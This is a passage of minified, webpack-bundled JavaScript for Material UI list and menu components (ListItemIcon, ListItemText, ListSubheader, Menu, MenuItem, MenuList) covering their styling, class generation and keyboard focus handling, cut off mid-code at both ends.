l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=r(30988),d=n(r(79021)),p=r(57437);let b=["className"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{alignItems:t,classes:r}=e;return(0,u.unstable_composeClasses)({root:["root","flex-start"===t&&"alignItemsFlexStart"]},f.getListItemIconUtilityClass,r)},g=(0,s.default)("div",{name:"MuiListItemIcon",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,"flex-start"===r.alignItems&&t.alignItemsFlexStart]}})(({theme:e,ownerState:t})=>(0,a.default)({minWidth:56,color:(e.vars||e).palette.action.active,flexShrink:0,display:"inline-flex"},"flex-start"===t.alignItems&&{marginTop:8})),m=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiListItemIcon"}),{className:n}=r,u=(0,o.default)(r,b),s=l.useContext(d.default),f=(0,a.default)({},r,{alignItems:s.alignItems}),y=v(f);return(0,p.jsx)(g,(0,a.default)({className:(0,i.default)(y.root,n),ownerState:f,ref:t},u))});t.default=m},23715:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={listItemIconClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"listItemIconClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(57038)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(30988));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},30988:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getListItemIconUtilityClass=function(e){return(0,a.default)("MuiListItemIcon",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiListItemIcon",["root","alignItemsFlexStart"]);t.default=l},9744:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(79021)),d=r(60608),p=r(57437);let b=["className"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{disableGutters:t,classes:r}=e;return(0,u.unstable_composeClasses)({root:["root",t&&"disableGutters"]},d.getListItemSecondaryActionClassesUtilityClass,r)},g=(0,s.default)("div",{name:"MuiListItemSecondaryAction",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.disableGutters&&t.disableGutters]}})(({ownerState:e})=>(0,a.default)({position:"absolute",right:16,top:"50%",transform:"translateY(-50%)"},e.disableGutters&&{right:0})),m=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiListItemSecondaryAction"}),{className:n}=r,u=(0,o.default)(r,b),s=l.useContext(f.default),d=(0,a.default)({},r,{disableGutters:s.disableGutters}),y=v(d);return(0,p.jsx)(g,(0,a.default)({className:(0,i.default)(y.root,n),ownerState:d,ref:t},u))});m.muiName="ListItemSecondaryAction",t.default=m},70706:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={listItemSecondaryActionClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"listItemSecondaryActionClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(9744)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(60608));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},60608:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getListItemSecondaryActionClassesUtilityClass=function(e){return(0,a.default)("MuiListItemSecondaryAction",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiListItemSecondaryAction",["root","disableGutters"]);t.default=l},62392:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=g(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(69050)),c=n(r(79021)),f=n(r(57859)),d=n(r(24075)),p=g(r(39264)),b=r(57437);let y=["children","className","disableTypography","inset","primary","primaryTypographyProps","secondary","secondaryTypographyProps"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{classes:t,inset:r,primary:n,secondary:o,dense:a}=e;return(0,u.unstable_composeClasses)({root:["root",r&&"inset",a&&"dense",n&&o&&"multiline"],primary:["primary"],secondary:["secondary"]},p.getListItemTextUtilityClass,t)},h=(0,d.default)("div",{name:"MuiListItemText",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${p.default.primary}`]:t.primary},{[`& .${p.default.secondary}`]:t.secondary},t.root,r.inset&&t.inset,r.primary&&r.secondary&&t.multiline,r.dense&&t.dense]}})(({ownerState:e})=>(0,a.default)({flex:"1 1 auto",minWidth:0,marginTop:4,marginBottom:4},e.primary&&e.secondary&&{marginTop:6,marginBottom:6},e.inset&&{paddingLeft:56})),O=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiListItemText"}),{children:n,className:u,disableTypography:d=!1,inset:p=!1,primary:v,primaryTypographyProps:g,secondary:O,secondaryTypographyProps:j}=r,P=(0,o.default)(r,y),{dense:w}=l.useContext(c.default),M=null!=v?v:n,x=O,k=(0,a.default)({},r,{disableTypography:d,inset:p,primary:!!M,secondary:!!x,dense:w}),_=m(k);return null==M||M.type===s.default||d||(M=(0,b.jsx)(s.default,(0,a.default)({variant:w?"body2":"body1",className:_.primary,component:null!=g&&g.variant?void 0:"span",display:"block"},g,{children:M}))),null==x||x.type===s.default||d||(x=(0,b.jsx)(s.default,(0,a.default)({variant:"body2",className:_.secondary,color:"text.secondary",display:"block"},j,{children:x}))),(0,b.jsxs)(h,(0,a.default)({className:(0,i.default)(_.root,u),ownerState:k,ref:t},P,{children:[M,x]}))});t.default=O},6080:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={listItemTextClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"listItemTextClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(62392)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(39264));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},39264:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getListItemTextUtilityClass=function(e){return(0,a.default)("MuiListItemText",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiListItemText",["root","multiline","dense","inset","primary","secondary"]);t.default=l},15237:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(39411)),d=r(22407),p=r(57437);let b=["className","color","component","disableGutters","disableSticky","inset"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t,color:r,disableGutters:n,inset:o,disableSticky:a}=e,l={root:["root","default"!==r&&`color${(0,f.default)(r)}`,!n&&"gutters",o&&"inset",!a&&"sticky"]};return(0,u.unstable_composeClasses)(l,d.getListSubheaderUtilityClass,t)},g=(0,s.default)("li",{name:"MuiListSubheader",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,"default"!==r.color&&t[`color${(0,f.default)(r.color)}`],!r.disableGutters&&t.gutters,r.inset&&t.inset,!r.disableSticky&&t.sticky]}})(({theme:e,ownerState:t})=>(0,a.default)({boxSizing:"border-box",lineHeight:"48px",listStyle:"none",color:(e.vars||e).palette.text.secondary,fontFamily:e.typography.fontFamily,fontWeight:e.typography.fontWeightMedium,fontSize:e.typography.pxToRem(14)},"primary"===t.color&&{color:(e.vars||e).palette.primary.main},"inherit"===t.color&&{color:"inherit"},!t.disableGutters&&{paddingLeft:16,paddingRight:16},t.inset&&{paddingLeft:72},!t.disableSticky&&{position:"sticky",top:0,zIndex:1,backgroundColor:(e.vars||e).palette.background.paper})),m=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiListSubheader"}),{className:n,color:l="default",component:u="li",disableGutters:s=!1,disableSticky:f=!1,inset:d=!1}=r,y=(0,o.default)(r,b),m=(0,a.default)({},r,{color:l,component:u,disableGutters:s,disableSticky:f,inset:d}),h=v(m);return(0,p.jsx)(g,(0,a.default)({as:u,className:(0,i.default)(h.root,n),ref:t,ownerState:m},y))});m.muiSkipListHighlight=!0,t.default=m},71109:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={listSubheaderClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"listSubheaderClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(15237)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(22407));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},22407:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getListSubheaderUtilityClass=function(e){return(0,a.default)("MuiListSubheader",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiListSubheader",["root","colorPrimary","colorInherit","gutters","inset","sticky"]);t.default=l},13713:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.MenuPaper=void 0;var o=n(r(10712)),a=n(r(69726)),l=O(r(2265));r(9176),n(r(74275));var i=n(r(86759)),u=r(53102),s=r(44549);r(62969);var c=n(r(21090)),f=O(r(84230)),d=O(r(24075)),p=n(r(98963)),b=n(r(57859)),y=r(1003),v=r(57437);let g=["onEntering"],m=["autoFocus","children","className","disableAutoFocusItem","MenuListProps","onClose","open","PaperProps","PopoverClasses","transitionDuration","TransitionProps","variant","slots","slotProps"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let j={vertical:"top",horizontal:"right"},P={vertical:"top",horizontal:"left"},w=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"],paper:["paper"],list:["list"]},y.getMenuUtilityClass,t)},M=(0,d.default)(f.default,{shouldForwardProp:e=>(0,d.rootShouldForwardProp)(e)||"classes"===e,name:"MuiMenu",slot:"Root",overridesResolver:(e,t)=>t.root})({}),x=(0,d.default)(f.PopoverPaper,{name:"MuiMenu",slot:"Paper",overridesResolver:(e,t)=>t.paper})({maxHeight:"calc(100% - 96px)",WebkitOverflowScrolling:"touch"});t.MenuPaper=x;let k=(0,d.default)(c.default,{name:"MuiMenu",slot:"List",overridesResolver:(e,t)=>t.list})({outline:0}),_=l.forwardRef(function(e,t){var r,n;let u=(0,b.default)({props:e,name:"MuiMenu"}),{autoFocus:c=!0,children:f,className:d,disableAutoFocusItem:y=!1,MenuListProps:h={},onClose:O,open:_,PaperProps:C={},PopoverClasses:S,transitionDuration:R="auto",TransitionProps:{onEntering:W}={},variant:$="selectedMenu",slots:E={},slotProps:T={}}=u,D=(0,a.default)(u.TransitionProps,g),I=(0,a.default)(u,m),A=(0,p.default)(),L="rtl"===A.direction,N=(0,o.default)({},u,{autoFocus:c,disableAutoFocusItem:y,MenuListProps:h,onEntering:W,PaperProps:C,transitionDuration:R,TransitionProps:D,variant:$}),B=w(N),Z=c&&!y&&_,z=l.useRef(null),F=-1;l.Children.map(f,(e,t)=>{l.isValidElement(e)&&(e.props.disabled||("selectedMenu"===$&&e.props.selected?F=t:-1!==F||(F=t)))});let U=null!=(r=E.paper)?r:x,V=null!=(n=T.paper)?n:C,H=(0,s.useSlotProps)({elementType:E.root,externalSlotProps:T.root,ownerState:N,className:[B.root,d]}),G=(0,s.useSlotProps)({elementType:U,externalSlotProps:V,ownerState:N,className:B.paper});return(0,v.jsx)(M,(0,o.default)({onClose:O,anchorOrigin:{vertical:"bottom",horizontal:L?"right":"left"},transformOrigin:L?j:P,slots:{paper:U,root:E.root},slotProps:{root:H,paper:G},open:_,ref:t,transitionDuration:R,TransitionProps:(0,o.default)({onEntering:(e,t)=>{z.current&&z.current.adjustStyleForScrollbar(e,A),W&&W(e,t)}},D),ownerState:N},I,{classes:S,children:(0,v.jsx)(k,(0,o.default)({onKeyDown:e=>{"Tab"===e.key&&(e.preventDefault(),O&&O(e,"tabKeyDown"))},actions:z,autoFocus:c&&(-1===F||y),autoFocusItem:Z,variant:$},h,{className:(0,i.default)(B.list,h.className),children:f}))}))});t.default=_},67612:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={menuClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"menuClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(13713)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(1003));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},1003:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getMenuUtilityClass=function(e){return(0,a.default)("MuiMenu",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiMenu",["root","paper","list"]);t.default=l},43592:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.overridesResolver=t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=w(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=w(r(24075)),f=n(r(57859)),d=n(r(79021)),p=n(r(30207)),b=n(r(92941)),y=n(r(83252)),v=r(51213),g=r(23715),m=r(6080),h=w(r(35696)),O=r(57437);let j=["autoFocus","component","dense","divider","disableGutters","focusVisibleClassName","role","tabIndex","className"];function P(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(P=function(e){return e?r:t})(e)}function w(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=P(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let M=(e,t)=>{let{ownerState:r}=e;return[t.root,r.dense&&t.dense,r.divider&&t.divider,!r.disableGutters&&t.gutters]};t.overridesResolver=M;let x=e=>{let{disabled:t,dense:r,divider:n,disableGutters:o,selected:l,classes:i}=e,s=(0,u.unstable_composeClasses)({root:["root",r&&"dense",t&&"disabled",!o&&"gutters",n&&"divider",l&&"selected"]},h.getMenuItemUtilityClass,i);return(0,a.default)({},i,s)},k=(0,c.default)(p.default,{shouldForwardProp:e=>(0,c.rootShouldForwardProp)(e)||"classes"===e,name:"MuiMenuItem",slot:"Root",overridesResolver:M})(({theme:e,ownerState:t})=>(0,a.default)({},e.typography.body1,{display:"flex",justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none",minHeight:48,paddingTop:6,paddingBottom:6,boxSizing:"border-box",whiteSpace:"nowrap"},!t.disableGutters&&{paddingLeft:16,paddingRight:16},t.divider&&{borderBottom:`1px solid ${(e.vars||e).palette.divider}`,backgroundClip:"padding-box"},{"&:hover":{textDecoration:"none",backgroundColor:(e.vars||e).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}},[`&.${h.default.selected}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity),[`&.${h.default.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.focusOpacity}))`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.focusOpacity)}},[`&.${h.default.selected}:hover`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.hoverOpacity}))`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity)}},[`&.${h.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette.action.focus},[`&.${h.default.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity},[`& + .${v.dividerClasses.root}`]:{marginTop:e.spacing(1),marginBottom:e.spacing(1)},[`& + .${v.dividerClasses.inset}`]:{marginLeft:52},[`& .${m.listItemTextClasses.root}`]:{marginTop:0,marginBottom:0},[`& .${m.listItemTextClasses.inset}`]:{paddingLeft:36},[`& .${g.listItemIconClasses.root}`]:{minWidth:36}},!t.dense&&{[e.breakpoints.up("sm")]:{minHeight:"auto"}},t.dense&&(0,a.default)({minHeight:32,paddingTop:4,paddingBottom:4},e.typography.body2,{[`& .${g.listItemIconClasses.root} svg`]:{fontSize:"1.25rem"}}))),_=l.forwardRef(function(e,t){let r;let n=(0,f.default)({props:e,name:"MuiMenuItem"}),{autoFocus:u=!1,component:s="li",dense:c=!1,divider:p=!1,disableGutters:v=!1,focusVisibleClassName:g,role:m="menuitem",tabIndex:h,className:P}=n,w=(0,o.default)(n,j),M=l.useContext(d.default),_=l.useMemo(()=>({dense:c||M.dense||!1,disableGutters:v}),[M.dense,c,v]),C=l.useRef(null);(0,b.default)(()=>{u&&C.current&&C.current.focus()},[u]);let S=(0,a.default)({},n,{dense:_.dense,divider:p,disableGutters:v}),R=x(n),W=(0,y.default)(C,t);return n.disabled||(r=void 0!==h?h:-1),(0,O.jsx)(d.default.Provider,{value:_,children:(0,O.jsx)(k,(0,a.default)({ref:W,role:m,tabIndex:r,component:s,focusVisibleClassName:(0,i.default)(R.focusVisible,g),className:(0,i.default)(R.root,P)},w,{ownerState:S,classes:R}))})});t.default=_},96843:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={menuItemClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"menuItemClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(43592)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(35696));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},35696:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getMenuItemUtilityClass=function(e){return(0,a.default)("MuiMenuItem",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiMenuItem",["root","focusVisible","dense","disabled","divider","gutters","selected"]);t.default=l},57348:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));r(9176),n(r(74275));var i=n(r(90700)),u=n(r(2681)),s=n(r(32729)),c=n(r(83252)),f=n(r(92941)),d=r(57437);let p=["actions","autoFocus","autoFocusItem","children","className","disabledItemsFocusable","disableListWrap","onKeyDown","variant"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}function y(e,t,r){return e===t?e.firstChild:t&&t.nextElementSibling?t.nextElementSibling:r?null:e.firstChild}function v(e,t,r){return e===t?r?e.firstChild:e.lastChild:t&&t.previousElementSibling?t.previousElementSibling:r?null:e.lastChild}function g(e,t){if(void 0===t)return!0;let r=e.innerText;return void 0===r&&(r=e.textContent),0!==(r=r.trim().toLowerCase()).length&&(t.repeating?r[0]===t.keys[0]:0===r.indexOf(t.keys.join("")))}function m(e,t,r,n,o,a){let l=!1,i=o(e,t,!!t&&r);for(;i;){if(i===e.firstChild){if(l)return!1;l=!0}let t=!n&&(i.disabled||"true"===i.getAttribute("aria-disabled"));if(i.hasAttribute("tabindex")&&g(i,a)&&!t)return i.focus(),!0;i=o(e,i,r)}return!1}let h=l.forwardRef(function(e,t){let{actions:r,autoFocus:n=!1,autoFocusItem:b=!1,children:h,className:O,disabledItemsFocusable:j=!1,disableListWrap:P=!1,onKeyDown:w,variant:M="selectedMenu"}=e,x=(0,a.default)(e,p),k=l.useRef(null),_=l.useRef({keys:[],repeating:!0,previousKeyMatched:!0,lastTime:null});(0,f.default)(()=>{n&&k.current.focus()},[n]),l.useImperativeHandle(r,()=>({adjustStyleForScrollbar:(e,t)=>{let r=!k.current.style.width;if(e.clientHeight<k.current.clientHeight&&r){let r=`${(0,s.default)((0,i.default)(e))}px`;k.current.style["rtl"===t.direction?"paddingLeft":"paddingRight"]=r,k.current.style.width=`calc(100% + ${r})`}return k.current}}),[]);let C=(0,c.default)(k,t),S=-1;l.Children.forEach(h,(e,t)=>{if(!l.isValidElement(e)){S===t&&(S+=1)>=h.length&&(S=-1);return}e.props.disabled||("selectedMenu"===M&&e.props.selected?S=t:-1!==S||(S=t)),S===t&&(e.props.disabled||e.props.muiSkipListHighlight||e.type.muiSkipListHighlight)&&(S+=1)>=h.length&&(S=-1)});let R=l.Children.map(h,(e,t)=>{if(t===S){let t={};return b&&(t.autoFocus=!0),void 0===e.props.tabIndex&&"selectedMenu"===M&&(t.tabIndex=0),l.cloneElement(e,t)}return e});return(0,d.jsx)(u.default,(0,o.default)({role:"menu",ref:C,className:O,onKeyDown:e=>{let t=k.current,r=e.key,n=(0,i.default)(t).activeElement;if("ArrowDown"===r)e.preventDefault(),m(t,n,P,j,y);else if("ArrowUp"===r)e.preventDefault(),m(t,n,P,j,v);else if("Home"===r)e.preventDefault(),m(t,null,P,j,y);else if("End"===r)e.preventDefault(),m(t,null,P,j,v);else if(1===r.length){let o=_.current,a=r.toLowerCase(),l=performance.now();o.keys.length>0&&(l-o.lastTime>500?(o.keys=[],o.repeating=!0,o.previousKeyMatched=!0):o.repeating&&a!==o.keys[0]&&(o.repeating=!1)),o.lastTime=l,o.keys.push(a);let i=n&&!o.repeating&&g(n,o);o.previousKeyMatched&&(i||m(t,n,!1,j,y,o))?e.preventDefault():o.previousKeyMatched=!1}w&&w(e)},tabIndex:n?0:-1},x,{children:R}))});t.default=h},21090:function(e,t,r){"use 